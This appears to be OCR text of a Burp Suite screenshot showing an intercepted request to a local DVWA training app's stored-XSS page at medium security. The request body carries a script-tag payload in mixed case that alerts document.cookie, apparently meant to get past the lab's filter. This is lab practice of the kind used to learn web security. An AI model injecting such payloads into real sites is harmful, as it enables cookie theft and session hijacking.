 Burp Project Intruder Repeater View Help
– XiaLuoHun
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open browser
Add notes HTTP/1
Pretty Raw Hex
\n
1 POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 49
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.112 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/dvwa/vulnerabilities/xss_s/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=dt834oqp8df9fa5i2i6ufbl965; security=medium
21 Connection: keep-alive
22
23 txtName=<SCRIPT>alert(document.cookie)</SCRIPT>&mtxMessage=456&btnSign=Sign+Guestbook
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 20
Inspector
Notes
Search
0 highlights
Event log All issues (11)
Memory: 146.6MB